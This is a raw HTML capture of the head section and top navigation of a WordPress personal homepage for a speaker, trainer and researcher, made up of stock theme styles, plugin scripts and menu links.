

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://aslamsaja.com/?a=10-24-1
body_size: 23591
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://aslamsaja.com/xmlrpc.php">
<!--[if lt IE 9]>
	<script src="http://aslamsaja.com/wp-content/themes/alchem/js/html5.js"></script>
	<![endif]-->
<title>Saja AMA &#8211; Inspiring Speaker | Accredited Facilitator | Leading Trainer | Innovative Researcher</title>
<link rel='dns-prefetch' href='//aslamsaja.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Saja AMA &raquo; Feed" href="http://aslamsaja.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/aslamsaja.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.0.24"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='wp-block-library-css'  href='http://aslamsaja.com/wp-includes/css/dist/block-library/style.min.css?ver=5.0.24' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-magnific-style-css'  href='http://aslamsaja.com/wp-content/plugins/album-and-image-gallery-plus-lightbox/assets/css/magnific-popup.css?ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css'  href='http://aslamsaja.com/wp-content/plugins/album-and-image-gallery-plus-lightbox/assets/css/slick.css?ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='aigpl-public-css-css'  href='http://aslamsaja.com/wp-content/plugins/album-and-image-gallery-plus-lightbox/assets/css/aigpl-public.css?ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='http://aslamsaja.com/wp-content/plugins/magee-page-builder/assets/plugins/bootstrap/css/bootstrap.min.css?ver=3.3.7' type='text/css' media='' />
<link rel='stylesheet' id='font-awesome-css'  href='http://aslamsaja.com/wp-content/plugins/magee-page-builder/assets/plugins/font-awesome/css/font-awesome.min.css?ver=4.6.3' type='text/css' media='' />
<link rel='stylesheet' id='prettyPhoto-css'  href='http://aslamsaja.com/wp-content/plugins/magee-shortcodes/assets/css/prettyPhoto.css?ver=5.0.24' type='text/css' media='' />
<link rel='stylesheet' id='classycountdown-css'  href='http://aslamsaja.com/wp-content/plugins/magee-shortcodes/assets/jquery-countdown/jquery.classycountdown.css?ver=1.1.0' type='text/css' media='' />
<link rel='stylesheet' id='twentytwenty-css'  href='http://aslamsaja.com/wp-content/plugins/magee-shortcodes/assets/css/twentytwenty.css?ver=5.0.24' type='text/css' media='' />
<link rel='stylesheet' id='audioplayer-css'  href='http://aslamsaja.com/wp-content/plugins/magee-shortcodes/assets/css/audioplayer.css?ver=5.0.24' type='text/css' media='' />
<link rel='stylesheet' id='weather-icons-css'  href='http://aslamsaja.com/wp-content/plugins/magee-shortcodes/assets/weathericons/css/weather-icons.min.css?ver=5.0.24' type='text/css' media='' />
<link rel='stylesheet' id='animate-css'  href='http://aslamsaja.com/wp-content/plugins/magee-shortcodes/assets/css/animate.css?ver=5.0.24' type='text/css' media='' />
<link rel='stylesheet' id='magee-shortcode-css'  href='http://aslamsaja.com/wp-content/plugins/magee-shortcodes/assets/css/shortcode.css?ver=1.6.0' type='text/css' media='' />
<link rel='stylesheet' id='alchem-Open-Sans-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C700&#038;ver=5.0.24' type='text/css' media='' />
<link rel='stylesheet' id='alchem-bootstrap-css'  href='http://aslamsaja.com/wp-content/themes/alchem/plugins/bootstrap/css/bootstrap.css?ver=5.0.24' type='text/css' media='' />
<link rel='stylesheet' id='alchem-font-awesome-css'  href='http://aslamsaja.com/wp-content/themes/alchem/plugins/font-awesome/css/font-awesome.min.css?ver=4.3.0' type='text/css' media='' />
<link rel='stylesheet' id='alchem-animate-css'  href='http://aslamsaja.com/wp-content/themes/alchem/plugins/animate.css?ver=5.0.24' type='text/css' media='' />
<link rel='stylesheet' id='alchem-prettyPhoto-css'  href='http://aslamsaja.com/wp-content/themes/alchem/css/prettyPhoto.css?ver=5.0.24' type='text/css' media='' />
<link rel='stylesheet' id='owl.carousel-css'  href='http://aslamsaja.com/wp-content/themes/alchem/plugins/owl-carousel/assets/owl.carousel.css?ver=2.2.0' type='text/css' media='' />
<link rel='stylesheet' id='alchem-custom-css'  href='http://aslamsaja.com/wp-content/themes/alchem/css/custom.css?ver=5.0.24' type='text/css' media='' />
<link rel='stylesheet' id='alchem-customize-css'  href='http://aslamsaja.com/wp-content/themes/alchem/css/customize.css?ver=5.0.24' type='text/css' media='' />
<link rel='stylesheet' id='alchem-shortcode-css'  href='http://aslamsaja.com/wp-content/themes/alchem/css/shortcode.css?ver=1.4.5' type='text/css' media='' />
<link rel='stylesheet' id='alchem-woocommerce-css'  href='http://aslamsaja.com/wp-content/themes/alchem/css/woo.css?ver=5.0.24' type='text/css' media='' />
<link rel='stylesheet' id='alchem-style-css'  href='http://aslamsaja.com/wp-content/themes/alchem/style.css?ver=5.0.24' type='text/css' media='all' />
<style id='alchem-style-inline-css' type='text/css'>
body{ font-size:14px}#menu-main > li > a > span{ font-size:14px}#menu-main li li a span{ font-size:14px}.breadcrumb-nav span,.breadcrumb-nav a{ font-size:14px}.widget-area .widget-title{ font-size:16px}.footer-widget-area .widget-title{ font-size:16px}h1{ font-size:36px}h2{ font-size:30px}h3{ font-size:24px}h4{ font-size:20px}h5{ font-size:18px}h6{ font-size:16px}.site-tagline{ font-size:14px}.entry-meta li,.entry-meta li a,.entry-meta span{ font-size:14px}.page-title h1{ font-size:30px}.page-title h3{ font-size:14px}.post-pagination li a{ font-size:14px}.fxd-header {
		background-color: rgba(7,48,80,0.7);
		}@media (min-width: 1200px){
			.container {
			  width: 1170pxpx;
			  }
			}
.top-bar{background-color:#eee;}.site-name,.site-tagline{color:#595959;}footer .footer-info-area{background-color:#666666}.fxd-header .site-nav > ul > li a{color:#333333;}.page-title-bar h1,.page-title-bar a,.page-title-bar span{color:#ffffff !important;}@media (min-width: 920px) {
							  .main-header .site-nav > ul > li > a {
								padding-top: 0px;
							  }
							  }.fxd-header{background-color: rgba(7,48,80,0.7);}
.fxd-header .site-nav > ul > li > a {font-size:14px;}
.site-nav li ul{width:150px}@media screen and (min-width: 919px){
		.main-header .site-nav > ul > li > a{line-height:70px;}

		.site-nav > ul > li a{ border-bottom:2px solid transparent; }

		}@media screen and (max-width: 919px){
	.site-nav-toggle {
		display: block;
	}
	.site-nav {
		display: none;
		width: 100%;
		margin-top: 0;
		background-color: #fff;
	}
	.site-nav > ul > li {
		float: none;
		overflow: hidden;
	}
	.site-nav > ul > li + li {
		margin-left: 0;
	}
	.site-nav > ul > li a {
		line-height: 50px;
	}
	.site-nav > ul > li i {
	line-height: 50px;
    } 
	.site-nav li > ul {
		position: static;
		margin-left: 20px;
		z-index: 999;
		width: auto;
		background-color: transparent;
	}
	.site-nav li ul li > a {
		color: #555;
	}
	.site-nav li ul li:hover > a {
		color: #19cbcf;
	}
	.search-form {
		display: none;
		margin: 25px 0 15px;
	}
	header {
		min-height: 65px;
	}
	.site-logo {
		height: 50px;
	}
	.site-name {
		margin: 0;
		font-size: 24px;
		font-weight: normal;
	}
}.page-title-bar{
background-image: url(http://aslamsaja.com/wp-content/uploads/2017/08/banner1.jpg);
background-repeat:no;}
.page-title-bar{
		padding-top:210px;
		padding-bottom:160px;
		}@media (min-width: 992px) {
			 .left-aside .col-main,
		.right-aside .col-main {
			width: 75%;
			 }
.left-aside .col-main {
			left: 25%; 
		}
.left-aside .col-aside-left {
			right: 75%; 
		}
.left-aside .col-aside-left,
		.right-aside .col-aside-right {
			width: 25%;
		   }

		 }@media (min-width: 992px) {
			.both-aside .col-main {
		width: 60%;
	    }
.both-aside .col-aside-left {
			width: 20%;
		}
.both-aside .col-aside-left {
			right: 60%;
		}
.both-aside .col-aside-right {
			width: 20%;
		}
.both-aside .col-main {
			left: 20%; 
		}
.both-aside .col-aside-right {
			width: 20%;
		}

			}.footer-widget-area{

	                           padding-top:60px;

							   padding-bottom:40px;

							   }.footer-info-area{

	                           padding-top:;

							   padding-bottom:;

							   }.footer-sns i {
		color:#c5c7c9
		}.footer-sns a {
		border-radius: 10px;
        -moz-border-radius: 10px;
        -webkit-border-radius: 10px;
		}.carousel-caption p{font-size:14px;}.carousel-caption p{text-align:left;}#alchem-home-sections .alchem-home-section-0{
				background-color:#494949;
				background-image:url();
				padding-top:0;
				padding-bottom:0;
				}
#alchem-home-sections .alchem-home-section-0,.alchem-home-section-0 p,.alchem-home-section-0 span,.alchem-home-section-0 h1,.alchem-home-section-0 h2,.alchem-home-section-0 div,.alchem-home-section-0 li,.alchem-home-section-0 i{
				color:#ffffff;
				}
#alchem-home-sections .alchem-home-section-0 a.magee-btn-normal{ color:#ffffff;border-color: #ffffff;}#alchem-home-sections .alchem-home-section-0 .owl-theme .owl-dots .owl-dot.active, #alchem-home-sections .alchem-home-section-0 .owl-theme .owl-dots .owl-dot:hover{background-color:#ffffff;}#alchem-home-sections .alchem-home-section-0 .owl-theme .owl-dots .owl-dot{border: 2px solid #ffffff;}#alchem-home-sections .alchem-home-section-1{
				background-color:#ddbf92;
				background-image:url();
				padding-top:5px;
				padding-bottom:20px;
				}
#alchem-home-sections .alchem-home-section-1,.alchem-home-section-1 p,.alchem-home-section-1 span,.alchem-home-section-1 h1,.alchem-home-section-1 h2,.alchem-home-section-1 div,.alchem-home-section-1 li,.alchem-home-section-1 i{
				color:#000000;
				}
#alchem-home-sections .alchem-home-section-1 a.magee-btn-normal{ color:#000000;border-color: #000000;}#alchem-home-sections .alchem-home-section-1 .owl-theme .owl-dots .owl-dot.active, #alchem-home-sections .alchem-home-section-1 .owl-theme .owl-dots .owl-dot:hover{background-color:#000000;}#alchem-home-sections .alchem-home-section-1 .owl-theme .owl-dots .owl-dot{border: 2px solid #000000;}#alchem-home-sections .alchem-home-section-2{
				background-color:;
				background-image:url();
				padding-top:50px;
				padding-bottom:50px;
				}
#alchem-home-sections .alchem-home-section-2,.alchem-home-section-2 p,.alchem-home-section-2 span,.alchem-home-section-2 h1,.alchem-home-section-2 h2,.alchem-home-section-2 div,.alchem-home-section-2 li,.alchem-home-section-2 i{
				color:#7a7a7a;
				}
#alchem-home-sections .alchem-home-section-2 a.magee-btn-normal{ color:#7a7a7a;border-color: #7a7a7a;}#alchem-home-sections .alchem-home-section-2 .owl-theme .owl-dots .owl-dot.active, #alchem-home-sections .alchem-home-section-2 .owl-theme .owl-dots .owl-dot:hover{background-color:#7a7a7a;}#alchem-home-sections .alchem-home-section-2 .owl-theme .owl-dots .owl-dot{border: 2px solid #7a7a7a;}#alchem-home-sections .alchem-home-section-3{
				background-color:#e8dd9b;
				background-image:url();
				padding-top:50px;
				padding-bottom:50px;
				}
#alchem-home-sections .alchem-home-section-3,.alchem-home-section-3 p,.alchem-home-section-3 span,.alchem-home-section-3 h1,.alchem-home-section-3 h2,.alchem-home-section-3 div,.alchem-home-section-3 li,.alchem-home-section-3 i{
				color:;
				}
#alchem-home-sections .alchem-home-section-3 a.magee-btn-normal{ color:;border-color: ;}#alchem-home-sections .alchem-home-section-3 .owl-theme .owl-dots .owl-dot.active, #alchem-home-sections .alchem-home-section-3 .owl-theme .owl-dots .owl-dot:hover{background-color:;}#alchem-home-sections .alchem-home-section-3 .owl-theme .owl-dots .owl-dot{border: 2px solid ;}#alchem-home-sections .alchem-home-section-4{
				background-color:;
				background-image:url();
				padding-top:60px;
				padding-bottom:50px;
				}
#alchem-home-sections .alchem-home-section-4,.alchem-home-section-4 p,.alchem-home-section-4 span,.alchem-home-section-4 h1,.alchem-home-section-4 h2,.alchem-home-section-4 div,.alchem-home-section-4 li,.alchem-home-section-4 i{
				color:;
				}
#alchem-home-sections .alchem-home-section-4 a.magee-btn-normal{ color:;border-color: ;}#alchem-home-sections .alchem-home-section-4 .owl-theme .owl-dots .owl-dot.active, #alchem-home-sections .alchem-home-section-4 .owl-theme .owl-dots .owl-dot:hover{background-color:;}#alchem-home-sections .alchem-home-section-4 .owl-theme .owl-dots .owl-dot{border: 2px solid ;}#alchem-home-sections .alchem-home-section-5{
				background-color:#34c171;
				background-image:url();
				padding-top:60px;
				padding-bottom:50px;
				}
#alchem-home-sections .alchem-home-section-5,.alchem-home-section-5 p,.alchem-home-section-5 span,.alchem-home-section-5 h1,.alchem-home-section-5 h2,.alchem-home-section-5 div,.alchem-home-section-5 li,.alchem-home-section-5 i{
				color:;
				}
#alchem-home-sections .alchem-home-section-5 a.magee-btn-normal{ color:;border-color: ;}#alchem-home-sections .alchem-home-section-5 .owl-theme .owl-dots .owl-dot.active, #alchem-home-sections .alchem-home-section-5 .owl-theme .owl-dots .owl-dot:hover{background-color:;}#alchem-home-sections .alchem-home-section-5 .owl-theme .owl-dots .owl-dot{border: 2px solid ;}#alchem-home-sections .alchem-home-section-6{
				background-color:;
				background-image:url();
				padding-top:50px;
				padding-bottom:50px;
				}
#alchem-home-sections .alchem-home-section-6,.alchem-home-section-6 p,.alchem-home-section-6 span,.alchem-home-section-6 h1,.alchem-home-section-6 h2,.alchem-home-section-6 div,.alchem-home-section-6 li,.alchem-home-section-6 i{
				color:;
				}
#alchem-home-sections .alchem-home-section-6 a.magee-btn-normal{ color:;border-color: ;}#alchem-home-sections .alchem-home-section-6 .owl-theme .owl-dots .owl-dot.active, #alchem-home-sections .alchem-home-section-6 .owl-theme .owl-dots .owl-dot:hover{background-color:;}#alchem-home-sections .alchem-home-section-6 .owl-theme .owl-dots .owl-dot{border: 2px solid ;}#alchem-home-sections .alchem-home-section-7{
				background-color:;
				background-image:url(http://aslamsaja.com/wp-content/uploads/banners//testimonial4.jpg);
				padding-top:50px;
				padding-bottom:50px;
				}
#alchem-home-sections .alchem-home-section-7,.alchem-home-section-7 p,.alchem-home-section-7 span,.alchem-home-section-7 h1,.alchem-home-section-7 h2,.alchem-home-section-7 div,.alchem-home-section-7 li,.alchem-home-section-7 i{
				color:#ffffff;
				}
#alchem-home-sections .alchem-home-section-7 a.magee-btn-normal{ color:#ffffff;border-color: #ffffff;}#alchem-home-sections .alchem-home-section-7 .owl-theme .owl-dots .owl-dot.active, #alchem-home-sections .alchem-home-section-7 .owl-theme .owl-dots .owl-dot:hover{background-color:#ffffff;}#alchem-home-sections .alchem-home-section-7 .owl-theme .owl-dots .owl-dot{border: 2px solid #ffffff;}#alchem-home-sections .alchem-home-section-8{
				background-color:;
				background-image:url();
				padding-top:50px;
				padding-bottom:50px;
				}
#alchem-home-sections .alchem-home-section-8,.alchem-home-section-8 p,.alchem-home-section-8 span,.alchem-home-section-8 h1,.alchem-home-section-8 h2,.alchem-home-section-8 div,.alchem-home-section-8 li,.alchem-home-section-8 i{
				color:;
				}
#alchem-home-sections .alchem-home-section-8 a.magee-btn-normal{ color:;border-color: ;}#alchem-home-sections .alchem-home-section-8 .owl-theme .owl-dots .owl-dot.active, #alchem-home-sections .alchem-home-section-8 .owl-theme .owl-dots .owl-dot:hover{background-color:;}#alchem-home-sections .alchem-home-section-8 .owl-theme .owl-dots .owl-dot{border: 2px solid ;}#alchem-home-sections .alchem-home-section-9{
				background-color:#e0c9ea;
				background-image:url();
				padding-top:10px;
				padding-bottom:10px;
				}
#alchem-home-sections .alchem-home-section-9,.alchem-home-section-9 p,.alchem-home-section-9 span,.alchem-home-section-9 h1,.alchem-home-section-9 h2,.alchem-home-section-9 div,.alchem-home-section-9 li,.alchem-home-section-9 i{
				color:;
				}
#alchem-home-sections .alchem-home-section-9 a.magee-btn-normal{ color:;border-color: ;}#alchem-home-sections .alchem-home-section-9 .owl-theme .owl-dots .owl-dot.active, #alchem-home-sections .alchem-home-section-9 .owl-theme .owl-dots .owl-dot:hover{background-color:;}#alchem-home-sections .alchem-home-section-9 .owl-theme .owl-dots .owl-dot{border: 2px solid ;}#alchem-home-sections .alchem-home-section-10{
				background-color:;
				background-image:url(http://aslamsaja.com/wp-content/uploads/banners/contact.jpg);
				padding-top:50px;
				padding-bottom:50px;
				}
#alchem-home-sections .alchem-home-section-10,.alchem-home-section-10 p,.alchem-home-section-10 span,.alchem-home-section-10 h1,.alchem-home-section-10 h2,.alchem-home-section-10 div,.alchem-home-section-10 li,.alchem-home-section-10 i{
				color:#ffffff;
				}
#alchem-home-sections .alchem-home-section-10 a.magee-btn-normal{ color:#ffffff;border-color: #ffffff;}#alchem-home-sections .alchem-home-section-10 .owl-theme .owl-dots .owl-dot.active, #alchem-home-sections .alchem-home-section-10 .owl-theme .owl-dots .owl-dot:hover{background-color:#ffffff;}#alchem-home-sections .alchem-home-section-10 .owl-theme .owl-dots .owl-dot{border: 2px solid #ffffff;}.alchem-home-section-2 i{ color:#dd9933;}#custom {
				}
</style>
<link rel='stylesheet' id='alchem-schemesss'  href='http://aslamsaja.com/wp-content/themes/alchem/css/scheme.less?ver=1.4.5' type='text/less' media='' />
<link rel='stylesheet' id='alchem-bigvideo-css'  href='http://aslamsaja.com/wp-content/themes/alchem/plugins/YTPlayer/css/jquery.mb.YTPlayer.min.css?ver=5.0.24' type='text/css' media='1' />
<link rel='stylesheet' id='wp-linkedin-css'  href='http://aslamsaja.com/wp-content/plugins/wp-linkedin/style.css?ver=2.9' type='text/css' media='all' />
<script type='text/javascript' src='http://aslamsaja.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/plugins/magee-shortcodes/assets/js/jquery.waypoints.js?ver=2.0.5'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/plugins/magee-shortcodes/assets/jquery-countdown/jquery.countdown.min.js?ver=2.0.4'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/plugins/magee-shortcodes/assets/jquery-easy-pie-chart/jquery.easypiechart.min.js?ver=2.1.7'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/plugins/magee-shortcodes/assets/js/jquery.prettyPhoto.js?ver=3.1.6'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/plugins/magee-shortcodes/assets/jquery-countdown/jquery.knob.js?ver=1.2.11'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/plugins/magee-shortcodes/assets/jquery-countdown/jquery.throttle.js?ver=5.0.24'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/plugins/magee-shortcodes/assets/jquery-countdown/jquery.classycountdown.min.js?ver=1.1.0'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/plugins/magee-shortcodes/assets/js/jquery.event.move.js?ver=1.3.6'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/plugins/magee-shortcodes/assets/js/jquery.twentytwenty.js?ver=5.0.24'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/plugins/magee-shortcodes/assets/js/audioplayer.js?ver=5.0.24'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/plugins/magee-shortcodes/assets/js/chart.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var pf = {"spam":{"label":"I'm human!","value":"623d2788ca"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/plugins/pirate-forms/public/js/custom-spam.js?ver=5.0.24'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/themes/alchem/plugins/less.min.js?ver=2.5.1'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/themes/alchem/js/respond.min.js?ver=2.0.0'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/themes/alchem/js/jquery.nav.js?ver=3.0.0'></script>
<link rel='https://api.w.org/' href='http://aslamsaja.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://aslamsaja.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://aslamsaja.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.0.24" />
<link rel="canonical" href="http://aslamsaja.com/" />
<link rel='shortlink' href='http://aslamsaja.com/' />
<link rel="alternate" type="application/json+oembed" href="http://aslamsaja.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Faslamsaja.com%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://aslamsaja.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Faslamsaja.com%2F&#038;format=xml" />
<link href="http://aslamsaja.com/wp-content/themes/alchem/plugins/swiper/css/swiper.min.css" rel="stylesheet" type="text/css"/>
<script type="text/javascript" src="http://aslamsaja.com/wp-content/themes/alchem/plugins/swiper/js/swiper.min.js" ></script>
</head>
<body class="home page-template page-template-template-frontpage page-template-template-frontpage-php page page-id-22 group-blog has-slider">
<div class="wrapper ">
<div class="top-wrap">
      <header class="header-style-1 header-wrap overlay logo-left">
                    
                         
            <div class="main-header ">
                <div class="container">
                    <div class="logo-box alchem_header_style alchem_default_logo">
                  <a href="http://aslamsaja.com/">
                                           					<img src="" alt="Saja AMA" style="width:;max-height:; " class="site-logo retina_logo" />
					                     </a>
                        <div class="name-box">
                           
                            <a href="http://aslamsaja.com/"><h1 class="site-name">Saja AMA</h1></a>
                             <span class="site-tagline">                                <div id="news_ticker">
                                        <ul>
                                            <li><a href="#">Inspiring Speaker</a></li>
                                            <li><a href="#">Effective Facilitator</a></li>
                                            <li><a href="#">Leading Trainer</a></li>
                                            <li><a href="#">Humanitarian worker</a></li>
                                            <li><a href="#">Innovative Researcher</a></li>
                                        </ul>
                                </div>
                            </span>
                        </div>
                    </div>
                    <button class="site-nav-toggle">
                        <span class="sr-only">Toggle navigation</span>
                        <i class="fa fa-bars fa-2x"></i>
                    </button>
                    <nav class="site-nav" role="navigation">
                    <ul id="menu-main" class="main-nav"><li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-22 current_page_item menu-item-81"><a href="http://aslamsaja.com/"><span class="menu-item-label">Home</span></a></li>
<li id="menu-item-1309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1309"><a href="http://aslamsaja.com/profile/"><span class="menu-item-label">Profile</span></a>
<ul class="sub-menu">
	<li id="menu-item-1311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1311"><a href="http://aslamsaja.com/profile/about-me/"><span class="menu-item-label">About me</span></a></li>
	<li id="menu-item-1312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1312"><a href="http://aslamsaja.com/awards/"><span class="menu-item-label">Awards/Grants</span></a></li>
	<li id="menu-item-1310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1310"><a href="http://aslamsaja.com/profile/memberships/"><span class="menu-item-label">Memberships</span></a></li>
</ul>
</li>
<li id="menu-item-1357" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1357"><a href="http://aslamsaja.com/category/featured/"><span class="menu-item-label">Projects</span></a>
<ul class="sub-menu">
	<li id="menu-item-609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-609"><a href="http://aslamsaja.com/category/featured/"><span class="menu-item-label">Project news</span></a></li>
	<li id="menu-item-611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611"><a href="http://aslamsaja.com/category/engineers-in-society/"><span class="menu-item-label">STEM and society</span></a></li>
	<li id="menu-item-612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-612"><a href="http://aslamsaja.com/category/newsletters/"><span class="menu-item-label">Publications</span></a>
	<ul class="sub-menu">
		<li id="menu-item-3443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3443"><a href="http://aslamsaja.com/books/"><span class="menu-item-label">Books</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-338"><a href="http://aslamsaja.com/news1/"><span class="menu-item-label">News</span></a>
<ul class="sub-menu">
	<li id="menu-item-610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-610"><a href="http://aslamsaja.com/category/tamil-articles/"><span class="menu-item-label">Writings</span></a>
	<ul class="sub-menu">
		<li id="menu-item-3071" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3071"><a href="http://aslamsaja.com/category/engineers-in-society/"><span class="menu-item-label">STEM and society</span></a></li>
	</ul>
</li>
	<li id="menu-item-652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-652"><a href="http://aslamsaja.com/category/media/"><span class="menu-item-label">Media</span></a></li>
	<li id="menu-item-1372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1372"><a href="http://aslamsaja.com/events/"><span class="menu-item-label">Events</span></a></li>
</ul>
</li>
